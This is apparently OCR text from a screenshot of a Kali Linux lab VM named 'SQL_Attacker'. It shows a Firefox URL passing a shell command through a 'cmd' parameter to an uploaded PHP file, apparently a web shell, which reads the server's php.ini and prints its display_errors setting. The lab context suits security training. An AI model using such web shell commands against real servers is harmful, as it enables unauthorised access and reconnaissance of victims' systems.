 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 07:08 1
Mozilla Firefox
http://10.0....ay_errors%22
ll.php.test?cmd=cat /etc/php5/apache2/php.ini | grep "display_errors" Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
; display_errors display_errors = On ; separately from display_errors. PHP's default behavior is to suppress those